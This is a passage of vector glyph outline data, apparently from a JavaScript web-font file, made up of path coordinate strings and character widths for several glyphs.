xm23,-82v0,0,-2,0,-2,1v1,0,1,0,2,-1xm41,-76v-5,-3,-7,1,-5,5v-5,-5,-10,-4,-23,1v2,6,-3,17,9,13v2,6,13,2,19,5v-2,-3,-2,-5,3,-5v5,0,12,14,11,3v6,-8,-3,-16,0,-25v0,-5,-8,-3,-9,0v8,4,-1,6,-1,11r6,-1v-1,6,-9,-1,-12,3v4,-3,1,-5,2,-10xm20,-64v1,-3,11,-5,10,2v-4,0,-7,-1,-10,-2xm38,-60v-3,-1,-5,-7,1,-6xm26,-60r4,0v-1,2,-3,3,-4,0xm32,-49v-2,-2,-4,0,-1,1","w":159},{"d":"27,-86v2,-4,-3,-6,-5,-3v0,6,-7,3,-13,3r0,-191v14,1,30,-5,30,10v11,1,17,10,17,-8r-10,1v2,-5,10,-2,16,-3v4,16,17,31,13,48v5,0,8,2,8,8v-5,-2,-8,-2,-13,0v5,2,12,1,16,5v2,12,12,24,11,34v-2,1,-9,2,-3,2v11,0,8,14,16,18r18,-48v10,0,23,1,27,-5v-5,3,-19,3,-25,1v7,-12,9,-30,19,-39v-2,-8,1,-21,9,-21r49,1v-1,9,0,16,-5,7v-2,2,-3,4,-3,8v-6,0,-17,-6,-17,3v-6,-1,-12,-12,-17,-7v4,6,-5,22,4,25v1,4,1,14,3,13v2,-10,-6,-18,-1,-22v13,0,15,17,35,3v1,11,-18,8,-16,17v4,-6,10,-6,17,-2r0,189v-10,-2,-32,6,-27,-8v-5,-5,-13,1,-17,4v4,0,10,-4,11,0v-3,3,-9,5,-16,4v3,-26,-3,-59,4,-81v7,0,4,-8,1,-10r0,9v-9,-7,4,-22,-2,-35v-1,-2,3,-6,5,-3v2,5,0,14,5,15v2,-10,-2,-16,-2,-21v6,-1,7,7,10,6v-3,-8,-1,-20,-7,-25v-3,5,2,12,2,17v-11,3,-6,-17,-14,-16v2,5,0,8,-5,4v-3,0,-8,-2,-10,0v16,7,-5,34,-11,46v-5,2,-10,4,-18,3v0,6,9,0,15,4v0,-3,0,-5,3,-4v-1,7,-10,7,-18,7v4,3,19,-2,12,9v-2,8,-4,5,-9,2v4,11,2,20,-11,20v3,1,10,-1,9,4v-10,-1,-23,1,-19,-9v-11,-8,-6,-28,-17,-34r-13,-34v5,-4,19,5,19,-1v-8,0,-23,-10,-28,-1v1,17,-1,36,3,50r-24,2v3,5,11,-1,17,6v-2,-3,0,-5,3,-5v6,10,7,51,0,68v-5,-2,-12,0,-12,6r-37,-2r0,-17v1,9,7,11,9,1v14,1,16,-1,26,1v1,3,1,13,4,8v12,-5,-10,-14,2,-16v2,-3,-1,-4,-4,-5v-5,1,-9,1,-13,0v4,-3,0,-10,-6,-9v-7,1,-9,7,-18,6v3,-7,6,-11,18,-13xm60,-275v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm16,-261v7,-9,-6,-18,-3,-5v-1,3,1,5,3,5xm44,-270v0,-2,1,-3,2,-1xm49,-266v0,-2,0,-2,2,-2v0,1,-1,2,-2,2xm33,-265v-5,-1,-7,4,-1,3v1,-1,1,-2,1,-3xm64,-263r-1,0r1,0xm188,-264r3,1xm55,-255v-4,0,-4,-3,-7,-5v2,2,2,6,7,5xm34,-258v-1,-2,-1,0,-2,1xm18,-258v-3,-2,-5,1,-3,3v2,1,3,-2,3,-3xm43,-255r5,5v0,-2,-3,-5,-5,-5xm190,-255r4,0v0,2,-4,3,-4,0xm156,-251v0,-2,-3,-3,-2,0r2,0xm53,-253v0,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm183,-247v-2,-6,5,-6,2,-1xm37,-252v5,7,-5,11,6,13v5,-1,14,1,16,-3v-10,-2,-18,5,-17,-9xm170,-248v-1,-1,-2,-3,0,-3r0,3xm191,-245v-1,-4,-1,-8,4,-5v1,1,3,3,1,3xm32,-248v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm62,-244r0,-1r0,1xm178,-244v-3,-1,-5,2,-2,3v1,0,2,-1,2,-3xm185,-240v0,0,4,-5,4,-1v0,2,-3,4,-4,1xm159,-241v0,0,-5,4,-1,3xm68,-234v0,-2,-3,-2,-3,0v1,1,2,1,3,0xm72,-236v0,1,1,2,3,3v0,-2,0,-4,-3,-3xm175,-235v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm44,-235v-2,0,-4,0,-3,2v2,0,4,0,3,-2xm184,-233v-2,-1,-11,4,-8,7v3,-2,9,-1,8,-7xm164,-233v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm68,-228v0,-2,-3,-2,-3,0r3,0xm157,-229v0,3,1,12,1,4v0,-1,0,-3,-1,-4xm165,-228v0,1,-2,2,0,2r0,-2xm202,-225v-4,-2,-5,8,-11,4v-1,6,6,3,8,1xm63,-224v-1,4,2,3,5,3v1,-2,-2,-4,-5,-3xm54,-220v-1,-1,-5,-4,-4,0r4,0xm180,-221v-1,-2,-1,0,-2,1xm60,-216v2,-1,3,-4,0,-4r0,4xm165,-217v0,1,1,2,2,2v0,-1,0,-2,-2,-2xm78,-214v-3,-4,-10,-1,-15,0v5,0,12,4,15,0xm157,-215v0,4,0,7,2,9v0,-4,0,-7,-2,-9xm171,-215v-1,2,-2,7,2,6v0,-3,0,-5,-2,-6xm30,-212v1,-1,4,0,3,-3v-2,0,-4,0,-3,3xm47,-213v0,-2,-1,-2,-2,-1xm36,-213v-1,2,1,2,3,2v0,-1,-2,-2,-3,-2xm52,-211v1,2,2,5,4,3v-1,-1,-2,-3,-4,-3xm201,-211v1,1,0,2,2,2v0,-1,-1,-2,-2,-2xm74,-210r-1,6v4,0,2,-3,1,-6xm32,-207v1,1,2,1,4,1v-1,-1,-2,-1,-4,-1xm172,-205v-7,-1,-4,2,-2,5v3,0,6,-3,2,-5xm154,-204v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm30,-203v-2,-1,-4,1,-1,1xm74,-198v1,-7,-4,-3,-6,-1v-3,10,3,21,3,5v1,-1,2,-2,3,-4xm160,-202v-4,8,4,24,4,6v0,-3,-2,-6,-4,-6xm36,-201v-4,-1,-8,4,-3,2v1,-1,2,-1,3,-2xm192,-198v1,-3,-3,-3,-3,-1v1,0,2,1,3,1xm148,-200v-3,1,-7,1,-8,4v4,0,7,-1,8,-4xm155,-198v-2,4,1,12,2,4v0,-1,-1,-3,-2,-4xm55,-187v4,-1,3,-11,-1,-10xm191,-196v0,3,1,5,4,3v0,-2,-2,-2,-4,-3xm137,-196v-3,2,-13,3,-11,8v3,-3,9,-4,11,-8xm33,-193v-3,-3,-7,1,-4,3v3,0,6,0,4,-3xm40,-194v-3,0,-5,0,-4,4v2,-1,7,-1,4,-4xm171,-194v1,2,3,4,5,5v0,-3,-2,-5,-5,-5xm48,-190v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm137,-190v-5,0,-2,3,-1,5v2,0,1,-3,1,-5xm33,-188r0,2r0,-2xm86,-187v-2,-2,-7,1,-9,3v3,-1,8,0,9,-3xm151,-186v-2,-3,-4,1,-4,2v0,0,4,1,4,-2xm65,-184v0,-1,-3,-3,-2,0r2,0xm200,-172v-1,-3,-5,-16,-8,-9v-1,7,2,12,8,9xm60,-183v-3,-3,-4,1,-4,3v3,2,4,0,4,-3xm139,-180v-2,-3,-5,-1,-4,2v2,3,4,1,4,-2xm35,-180v-5,1,1,9,2,13v1,-6,-2,-8,-2,-13xm63,-180v1,12,16,2,27,4v-8,-2,-17,-4,-27,-4xm127,-179r-3,0r3,0xm183,-178v-1,6,4,14,4,3v0,-2,-2,-3,-4,-3xm130,-176v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm53,-174v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm124,-172v-3,-2,-7,2,-4,4v2,-1,4,-2,4,-4xm47,-171v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm140,-168v-1,-4,-9,0,-10,3v3,5,6,-3,10,-3xm195,-168v1,3,0,7,5,6v0,-3,-2,-6,-5,-6xm124,-166v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm38,-164v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm18,-164v-2,0,-1,3,-1,4v2,0,2,-2,1,-4xm113,-160v0,2,2,2,3,1xm47,-158v-3,0,-3,0,-2,2v2,0,2,0,2,-2xm54,-158r0,2v1,-1,1,-1,0,-2xm36,-157v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm199,-155v-1,1,-3,1,-1,3xm16,-154v0,5,5,9,4,1xm87,-153v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm179,-153v-2,1,-2,2,0,3r0,-3xm57,-152v-3,-1,-4,2,-1,2xm79,-152v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm37,-149v1,2,1,8,4,5v1,-3,-1,-5,-4,-5xm180,-149v0,0,-5,4,-1,3v0,-1,1,-2,1,-3xm127,-149v0,4,7,4,4,1xm32,-147v-5,0,-4,7,-1,9v4,0,0,-6,1,-9xm57,-146v0,2,1,2,2,1xm16,-145v3,4,3,17,8,12v-1,-6,1,-13,-8,-12xm91,-143v-2,-3,-5,-2,-5,2xm115,-143v-3,8,4,9,8,4v-1,-3,-4,-4,-8,-4xm178,-143v2,0,3,8,5,6v0,-4,-2,-5,-5,-6xm171,-141v0,1,1,6,1,1xm182,-130v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm113,-127v-1,0,-1,1,-2,1v1,0,1,0,2,-1xm38,-127v1,1,2,1,3,1xm187,-122v2,-6,-9,-4,-3,-1v1,1,2,1,3,1xm180,-125v-4,-1,-8,-1,-5,4v3,0,4,-2,5,-4xm25,-123v-5,-1,-5,3,-1,3xm106,-122v-3,-1,-10,-2,-11,0v2,2,7,0,11,0xm118,-119v0,1,-1,4,1,4v0,-2,0,-3,-1,-4xm26,-116v-2,-1,-4,-3,-3,1xm185,-116v-2,-2,-4,0,-6,0v2,1,4,1,6,0xm91,-116r1,1xm168,-115v-1,3,4,6,4,1xm186,-114v1,0,1,1,2,1xm184,-108v-1,-1,-5,-3,-5,-1xm170,-108v-1,0,-3,3,-1,3xm49,-107v0,0,1,1,2,1v0,0,-1,-1,-2,-1xm14,-106v-2,0,-2,0,-1,1v1,0,1,0,1,-1xm182,-103v0,2,5,5,4,0r-4,0xm175,-70v12,-3,-6,-10,1,-20v-6,0,-3,-19,-8,-7v12,10,-8,35,11,41v-7,-4,1,-11,-4,-14xm48,-102v0,2,2,2,4,1v-1,0,-3,-1,-4,-1xm111,-100v1,1,2,1,4,1v-1,-1,-2,-1,-4,-1xm25,-95v-3,-8,-11,0,-12,4v6,1,5,-7,12,-4xm179,-97v-1,0,-1,1,-1,2v1,-1,1,-1,1,-2xm39,-95v0,-3,-2,-2,-3,-1v0,3,2,2,3,1xm47,-95v0,-3,-3,0,-1,0r1,0xm53,-92v-2,1,-6,2,-6,5v2,-1,6,-2,6,-5xm40,-90v-4,0,-11,5,-8,8v2,-3,8,-2,8,-8xm39,-82v1,2,3,4,7,3v-2,-2,-4,-2,-7,-3xm27,-73v0,-3,1,-5,4,-3v0,2,-1,4,-4,3xm41,-73v-1,-2,-4,-3,-3,1xm45,-74v1,1,2,1,4,1v-1,0,-3,-1,-4,-1xm26,-65v-5,1,-9,-3,-4,-5v1,1,3,3,4,5xm183,-70v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm30,-68v3,-2,3,0,3,4v-3,1,-3,-1,-3,-4xm22,-61v0,-3,2,-2,3,0r-3,0xm198,-57v3,1,3,-1,3,-4v-3,-1,-3,1,-3,4xm184,-58v-1,0,-3,0,-1,1xm198,-52v-1,4,3,15,5,7v1,-4,-3,-14,-5,-7xm188,-52v0,-2,-6,-1,-6,0v0,3,5,2,6,0xm27,-53v-3,0,-1,1,-1,1xm51,-43v4,0,7,3,1,4","w":218},{"d":"86,-249v-2,-4,-5,-6,-1,-12v-11,7,-3,29,-16,22v1,1,1,3,-1,3v-5,-8,-17,1,-14,7v2,-2,2,-7,8,-6v-2,10,3,19,-5,22v4,-9,-15,-18,-4,-27r6,0v-2,-2,-3,-4,0,-6r0,4v6,-2,-2,-11,-2,-6v-7,0,-13,-18,-11,-33v80,-22,136,52,84,109v-5,0,-14,2,-7,5v8,5,19,8,18,22v2,-4,4,-3,5,2v-4,38,16,83,-27,96v-21,5,-45,7,-72,6v-2,-9,-3,-25,6,-28v-1,-11,10,3,8,-11v-3,-1,-2,2,-2,4v-11,-6,-8,-21,-2,-29v-10,4,-15,18,-24,24v0,6,5,7,8,2v-1,0,-2,-1,-2,-3v7,0,14,11,5,14v-4,-1,-9,-8,-6,0v9,3,5,16,4,25v-12,-1,-39,3,-21,-9v2,-6,13,-2,3,-11v-4,7,-9,13,-15,17v-3,-8,8,-19,-1,-19v-2,-20,-4,-52,8,-63v-6,6,-9,4,-8,-7v1,-14,-3,-31,2,-42v2,1,4,5,5,3v-9,-4,-9,-28,-4,-37v-7,-9,-3,-32,-3,-46v1,-1,5,0,5,-2v-6,0,-5,-14,-2,-17v5,6,14,26,18,9v-8,3,-12,-6,-15,-12r28,0v0,8,8,22,-4,24v-1,2,-2,4,0,6v2,-8,11,-4,11,3v-3,1,-4,6,-10,6v3,-3,0,-5,-2,-7v-12,14,24,21,14,33v-8,0,-23,-2,-13,5r-1,2v5,-1,7,3,12,2r-2,4v3,2,7,2,3,6v7,-1,5,-5,11,-7v2,7,-6,5,-6,11v4,6,11,15,19,15v-1,3,6,8,5,2v-4,-6,6,-8,13,-10v7,12,-9,8,-13,17r9,1v0,-2,-2,-6,2,-5v-1,4,-4,16,3,10v7,-6,3,12,10,5v-7,-20,22,-21,26,-33v-9,1,-13,11,-22,13v-5,-13,4,-19,14,-20v0,-13,-26,7,-23,-15v-8,-5,-3,-23,-17,-24v0,-6,-6,-16,5,-14xm26,-275v-2,-2,-3,1,-3,3v1,-1,3,-1,3,-3xm48,-275v0,2,0,4,3,3v0,-2,-1,-3,-3,-3xm62,-274v-2,0,-3,4,-1,4v0,-1,1,-3,1,-4xm38,-272v0,1,1,2,1,2v0,-1,-1,-2,-1,-2xm79,-272v-1,1,-2,3,0,3v1,-1,1,-2,0,-3xm53,-269v0,1,-1,1,0,1r0,-1xm56,-258v0,-2,-6,-13,-5,-1v1,0,2,-2,2,0v-1,1,-3,1,-1,2xm60,-266r0,1r0,-1xm77,-264v0,2,-3,5,1,5v1,-2,2,-5,-1,-5xm65,-262v-3,-1,-2,3,-3,4v2,0,3,-2,3,-4xm32,-260v0,1,0,1,1,1v0,0,0,-1,-1,-1xm37,-255v-1,-2,-5,-3,-7,-1v0,3,4,2,7,1xm15,-256v-2,-1,-2,1,-2,3v0,1,0,1,1,1xm59,-256v-2,0,-4,0,-3,2xm18,-249v7,0,6,-6,0,-4v-1,1,-1,3,0,4xm70,-254v-2,0,-5,4,-1,3v1,-1,1,-2,1,-3xm31,-250v-1,1,-1,2,-1,4v0,-1,1,-3,1,-4xm74,-249v-1,0,-1,1,-1,2xm88,-244v-1,-3,-7,-5,-4,0v3,0,2,5,2,8v3,-3,7,-5,2,-8xm68,-244v0,-1,-4,-5,-3,0r3,0xm73,-246r0,3v1,-1,1,-2,0,-3xm28,-240r1,1xm22,-237v-1,0,-3,-1,-3,1xm27,-235v-3,0,-3,0,-2,2v2,0,2,0,2,-2xm44,-224v-4,0,-3,5,-1,6xm48,-222v0,0,-1,-2,-1,0r1,0xm35,-223v1,1,4,8,3,1xm34,-217v0,-4,-3,-3,-3,0r3,0xm49,-219v-1,0,-3,3,-1,3v1,-1,1,-2,1,-3xm120,-218r0,-1r0,1xm141,-216v1,-3,-2,-1,-3,-1v0,2,2,1,3,1xm120,-217r-1,0r1,0xm100,-216v-1,0,-1,1,-1,2v0,0,1,-1,1,-2xm144,-212v-1,-2,-1,0,-2,1v1,1,2,1,2,-1xm21,-211v0,1,-1,3,-1,4v2,-1,4,-3,1,-4xm26,-210v1,0,1,1,2,1v-1,0,-1,-1,-2,-1xm31,-210v0,0,1,2,2,2v0,-1,-1,-2,-2,-2xm139,-210v0,1,-3,3,-1,3v1,0,3,-2,1,-3xm16,-209r-1,0r1,0xm15,-205v-1,-1,-1,-2,-2,0r2,0xm26,-204v0,-1,-1,-3,-1,-1xm34,-205v-1,-1,-1,-1,-2,0r2,0xm128,-206v-9,1,-4,7,1,9v-3,-5,5,-9,-1,-9xm141,-206v-1,4,1,7,2,2v0,-1,-1,-1,-2,-2xm105,-204v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm135,-203v-4,-1,-3,3,-1,4v1,-1,1,-2,1,-4xm89,-194v7,-5,11,3,3,5v-3,1,-8,6,-11,3v1,-4,13,-6,8,-8xm102,-194v1,-2,5,-3,7,-1v-4,1,-6,10,-7,1xm58,-189v0,-3,-2,-7,2,-4v1,2,2,5,-2,4xm19,-193v-3,-1,-2,2,-1,3xm132,-193v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm115,-192v0,1,1,1,2,2v0,-1,-1,-1,-2,-2xm119,-188v5,0,6,-6,0,-2r0,2xm12,-191v1,6,-1,16,8,9v-9,-1,3,-6,-8,-9xm22,-189v0,1,0,1,1,2v0,-1,0,-1,-1,-2xm67,-182v-5,-6,3,-6,8,-7v2,0,3,1,1,2xm27,-185v0,0,-1,0,-1,1v0,0,1,0,1,-1xm55,-184v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm22,-182v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm71,-179v0,-2,2,-4,5,-3v-1,1,-3,3,-5,3xm97,-182v2,-1,4,3,1,2xm49,-179r-1,0r1,0xm133,-178v-3,-3,-10,2,-1,1xm61,-177v2,-2,0,-2,-1,-1v0,1,1,1,1,1xm100,-176v0,-2,0,-4,3,-3v-1,1,0,4,-3,3xm122,-175v-1,-1,-4,-2,-3,1xm53,-176v2,2,2,6,6,4v-1,-2,-4,-4,-6,-4xm98,-166v-4,1,-7,-3,-5,-7r5,0v-2,2,0,5,0,7xm112,-171v-9,2,-1,6,2,10v5,0,6,-3,3,-6v-2,3,-4,4,-6,0xm48,-168v-1,-3,-1,-2,-2,0r2,0xm57,-168v-1,-1,-1,-1,-2,0r2,0xm32,-166v-1,-1,-2,-2,-2,1xm52,-167v0,0,0,1,1,1v0,0,0,-1,-1,-1xm49,-164v-2,1,-7,4,-4,5v2,-1,4,-2,4,-5xm21,-163v0,1,0,3,1,4v0,-1,-1,-3,-1,-4xm127,-162v0,3,-2,8,3,7v0,-4,0,-6,-3,-7xm108,-162v-1,1,-1,1,0,2r0,-2xm124,-160v-7,-3,-7,6,-9,12v5,0,3,6,9,6v0,-2,-4,-6,0,-5v2,0,6,4,5,-1v-3,-2,-15,-7,-5,-8r0,-4xm56,-161v0,5,-3,13,-1,17v4,-2,4,-14,1,-17xm12,-158v2,0,0,-3,0,-1r0,1xm82,-158v1,2,1,5,4,5v0,-3,-2,-4,-4,-5xm40,-154v-2,0,-2,0,-1,1xm51,-155v-2,0,-2,0,-1,1xm126,-154v-4,0,-2,3,0,1r0,-1xm113,-153v-2,-2,-5,0,-8,0v1,2,7,3,8,0xm80,-152v-3,-1,-5,1,-2,2xm136,-152v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm35,-149v0,-2,-3,-3,-2,0r2,0xm47,-150v0,2,3,4,2,0r-2,0xm17,-149v0,1,1,4,1,1xm97,-148r0,2r0,-2xm134,-148r1,1xm28,-146v0,0,-2,0,-2,1v1,0,2,0,2,-1xm40,-146v0,1,-2,2,0,2r0,-2xm86,-87v16,-17,6,-75,-22,-54v3,13,0,41,-13,23v-1,8,-12,8,-14,4v0,-4,4,-13,0,-14v-1,10,0,20,-6,26v9,-8,20,-9,30,-6v0,7,3,15,1,21v-5,1,-7,-1,-6,-6v-7,4,1,8,4,9v2,-1,2,-2,2,2v3,3,4,-3,8,-3r-1,3v4,-2,10,-7,8,2v-3,5,5,22,8,18v-7,-4,6,-12,-5,-11v0,-6,-2,-16,6,-14xm133,-144v0,2,1,3,2,4v0,-2,0,-3,-2,-4xm38,-141v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm55,-141v-3,3,0,11,-2,17xm143,-141v-3,-1,-7,6,-3,5v1,-1,3,-3,3,-5xm133,-140v-3,-1,-6,2,-2,3xm23,-139v-4,0,-3,4,-6,5v2,-2,5,-2,6,-5xm120,-138v1,1,1,2,3,2v-1,-1,-2,-2,-3,-2xm25,-134r0,-1r0,1xm38,-134r0,1r0,-1xm42,-130v-1,-1,-4,-5,-3,0r3,0xm100,-132v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm120,-131v0,0,-1,-2,-1,0r1,0xm45,-130v0,1,0,3,2,3v0,-1,-1,-3,-2,-3xm21,-119v3,0,5,-8,1,-8xm57,-127v0,1,1,3,1,1xm114,-114v2,-5,-5,-7,-2,-2xm118,-120v-1,2,-1,2,2,2v0,-1,-1,-1,-2,-2xm100,-116v0,-4,-1,-3,-1,0r1,0xm130,-119v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm141,-119v0,1,-3,3,-1,3v1,-1,3,-1,1,-3xm15,-118v0,2,-2,5,0,5v2,-1,0,-3,0,-5xm21,-115v1,2,-2,4,0,4v0,-1,2,-3,0,-4xm129,-115r0,1r0,-1xm123,-113v-3,0,-3,0,-2,2v1,0,2,-1,2,-2xm13,-112v0,0,-3,2,-1,2xm119,-109v0,-2,-2,-2,-2,0v0,2,2,1,2,0xm49,-106v-2,0,0,2,0,3r0,-3xm139,-106v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm42,-98v4,-2,1,-9,-1,-3v0,1,1,2,1,3xm38,-103v-2,1,-5,5,0,4r0,-4xm48,-100v-1,0,-1,1,-1,2xm27,-89v-2,-1,-2,1,-2,3v2,1,2,-1,2,-3xm19,-86v1,0,2,1,3,1xm86,-85v1,6,-4,5,-3,11v4,-4,11,-7,3,-11xm28,-83v0,0,0,1,1,1v0,0,0,-1,-1,-1xm73,-80v0,2,0,3,1,4v0,-2,0,-3,-1,-4xm68,-78v-2,0,-4,0,-3,3v2,1,3,-2,3,-3xm32,-72v-1,-5,-3,-4,-2,0r2,0xm73,-74r0,2v1,-1,1,-1,0,-2xm17,-71v0,2,6,5,5,0v-2,-1,-4,-2,-5,0xm70,-71v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm15,-69v-1,-1,-1,-2,-2,0v0,6,2,3,2,0xm59,-66v-1,-2,-4,-3,-3,1v1,0,2,-1,3,-1xm35,-68v-3,-1,-8,2,-3,3v3,0,5,0,3,-3xm51,-65v1,4,2,14,6,3v0,-2,-4,-2,-6,-3xm79,-58v1,-5,-4,-7,-3,-1v1,2,1,2,3,1xm32,-63v0,1,0,1,1,1v0,0,0,-1,-1,-1xm62,-63v0,2,1,3,3,3v0,-2,0,-4,-3,-3xm60,-57v0,0,-2,1,0,1r0,-1xm53,-54r0,1r0,-1xm77,-50v2,1,5,-2,1,-2xm60,-52v1,3,2,7,2,1v-1,-1,-1,-1,-2,-1xm51,-50v-2,0,-4,0,-3,3v1,-1,4,0,3,-3xm23,-50v0,3,4,6,3,1","w":156},{"d":"15,-274v1,0,2,1,2,2v-1,0,-2,-1,-2,-2xm27,-272v-1,-1,-2,-2,1,-2v0,1,0,1,-1,2xm29,-200v10,8,31,-1,44,4v7,-12,10,-27,19,-37v9,-2,25,1,23,-9v-3,5,-6,0,-8,1v2,7,-10,4,-16,6v6,-13,11,-27,19,-39r66,0v-7,13,-14,27,-24,37v-10,4,-25,3,-33,9v10,4,20,-7,30,-1v-2,2,-2,6,-6,6v-1,-4,5,-4,0,-6v0,6,-27,6,-10,9v3,0,11,-4,11,0v-8,5,-7,18,-17,20v1,3,4,2,0,6v-10,-1,-21,-2,-27,3v6,-1,16,0,13,5v-6,3,-24,-2,-22,6r22,-2v-1,5,-6,7,-6,15v5,-5,6,-13,13,-15v-4,10,-15,21,-17,29v6,-6,13,3,2,2v-4,1,-1,3,1,4v3,3,6,-1,10,0v-5,4,0,12,4,9v0,-3,2,-1,3,0v0,8,-10,1,-12,7v5,2,11,0,16,-1r-3,5v3,-2,7,0,3,3v4,5,12,13,12,18v-2,0,-7,-1,-7,1v4,1,15,4,11,6r-9,0v-1,6,19,-1,13,7v6,6,20,21,14,28v10,3,11,12,15,20v-6,1,-11,3,-16,0r2,3r-42,0r-48,-94v-7,3,-2,22,-6,32v0,-1,-2,-2,-3,-2v2,8,12,8,4,14v6,5,-5,19,-9,15v-2,4,2,6,0,9v-3,-2,-7,2,-5,5v2,-2,6,-5,5,2v-1,4,-4,8,-3,0v-3,8,-11,2,-19,1v10,2,-1,12,0,19v-8,2,-5,-4,-9,-7v4,8,-5,7,-12,7r1,-76v1,1,3,5,4,3v-2,-2,0,-5,0,-8v-4,3,-5,0,-5,-5r7,2v-1,-3,-13,-6,-3,-9v-7,-2,3,-6,-4,-11v11,0,-7,-8,5,-10v-8,-6,5,-7,-1,-15v-3,2,-4,-2,-4,-4v1,-2,3,1,5,0v-3,-4,-5,-9,-5,-17v4,3,6,5,9,0v0,-2,-4,-3,-4,0v-9,-6,-3,-22,-5,-40v2,-4,8,1,8,-4v-15,2,-4,-23,-8,-36v9,0,7,1,7,6v6,-6,13,0,21,-4v1,5,2,1,5,0v8,-6,11,5,17,3v0,-1,-2,-2,0,-2v4,-2,7,-1,7,4v-1,20,2,42,-1,60v-10,7,-11,-10,-13,0v-9,1,-15,5,-20,-2v1,9,-6,1,-9,5xm38,-270v-2,-3,-2,-5,3,-4v0,2,-1,4,-3,4xm59,-272v-2,0,-3,-3,0,-2r0,2xm46,-272v-1,-2,2,-3,3,-1v0,2,-2,1,-3,1xm139,-267v0,-3,-5,-3,-5,0v1,1,4,4,5,0xm132,-262v0,-2,-3,-4,-4,-1xm54,-263r0,2r0,-2xm20,-261v-2,0,-1,1,0,2r0,-2xm40,-261v2,2,1,10,4,8v-1,-4,-1,-6,-4,-8xm52,-259v0,4,1,13,1,4v0,-1,-1,-3,-1,-4xm63,-258v-3,-1,-1,2,-1,3xm24,-257v-3,0,-5,2,-2,4v1,-1,2,-2,2,-4xm157,-251r-1,0r1,0xm63,-252v-2,0,0,1,0,2r0,-2xm132,-249v-2,-2,-5,0,-4,3v3,3,4,-1,4,-3xm31,-248r0,1r0,-1xm45,-244v1,-2,-4,-5,-3,-1xm19,-244r0,4v1,-1,1,-3,0,-4xm102,-242r0,2v1,0,2,-2,0,-2xm123,-242v-1,1,-3,4,0,3r0,-3xm46,-240v-2,-2,-4,0,-2,2xm52,-240v0,1,0,3,1,4v0,-1,0,-3,-1,-4xm123,-236v-2,-1,-5,2,-1,2xm46,-235r-7,15v4,-3,10,-9,7,-15xm116,-229v-10,-2,-18,2,-27,4v8,1,20,-1,27,-4xm115,-197v3,-14,-6,-15,-2,-26v-3,-2,-5,-3,-6,1v7,2,-2,20,8,25xm123,-222v0,-1,-7,-2,-8,0v3,1,5,1,8,0xm33,-221v-2,-3,-5,-1,-5,3v0,2,1,2,2,1v1,-1,2,-3,3,-4xm47,-219v-2,-2,-3,0,-3,2v2,0,3,-1,3,-2xm53,-219v-3,2,-2,7,-1,11xm135,-214v3,0,5,0,2,-2xm61,-212v0,-4,-2,-2,-2,0r2,0xm70,-214v0,-2,-2,-1,-2,0r2,0xm43,-212v-1,0,-3,-2,-3,0r3,0xm25,-213v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm22,-211v-3,0,-5,0,-3,3v2,0,4,0,3,-3xm33,-209v-5,-1,-7,4,-1,3v2,0,1,-2,1,-3xm129,-209v-4,-1,-3,1,-1,3xm41,-208v0,1,0,1,1,1xm67,-207v0,1,0,1,1,1v0,0,0,-1,-1,-1xm27,-206v0,0,-3,2,-1,2v1,-1,1,-1,1,-2xm17,-203v1,2,2,2,4,3v0,-2,-2,-3,-4,-3xm104,-199v-3,-1,-8,-4,-9,0v2,1,7,2,9,0xm26,-197v0,-4,-1,-3,-1,0r1,0xm120,-200v-1,1,-3,4,1,3xm86,-195r-5,-1v1,1,4,3,5,1xm56,-195v1,2,3,3,3,0r-3,0xm70,-194v-2,6,-7,15,-4,22v3,-6,5,-16,4,-22xm98,-191v-3,-2,-5,-1,-8,0v2,2,5,0,8,0xm116,-185v-2,-2,1,-9,5,-6v0,1,-2,2,0,2v1,-1,2,-2,4,-2v-1,3,-4,7,-9,6xm32,-191v0,2,-1,6,2,5xm44,-188v0,1,1,2,1,2v0,-1,0,-2,-1,-2xm55,-188v-2,0,-4,6,0,8r0,-8xm26,-182v-1,-2,-1,-2,-2,0v1,1,1,1,2,0xm33,-181r0,-2r0,2xm18,-182v1,1,1,2,2,2v-1,-1,-1,-2,-2,-2xm27,-175v-1,-1,-2,-2,-2,0r2,0xm105,-176v-3,0,-2,3,0,1r0,-1xm59,-173v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm34,-171v0,1,1,2,2,3v0,-1,-1,-2,-2,-3xm86,-171v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm66,-170r0,1r0,-1xm53,-170v0,0,-5,4,-1,3v1,-1,1,-2,1,-3xm25,-169v-1,5,0,8,5,8v-1,-2,-1,-7,-5,-8xm75,-167v-1,-1,-2,-3,-2,0r2,0xm54,-161v4,-1,0,-8,-1,-3xm17,-162v0,-2,0,-4,2,-3xm86,-165v-1,1,-1,1,0,2r0,-2xm96,-165v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm105,-165v-2,2,-6,2,-6,6v3,0,6,-3,6,-6xm38,-161v-1,-2,-2,-4,-2,0r2,0xm65,-162v-1,0,-1,0,-1,1xm67,-160v2,0,6,4,6,0r-6,0xm37,-158v0,0,0,2,1,2v0,-1,0,-1,-1,-2xm93,-143v3,2,-3,7,0,10v1,-9,8,-8,12,-8v-6,-10,-15,-18,-27,-7r0,3v2,-1,5,-3,4,2v-2,3,-5,6,0,7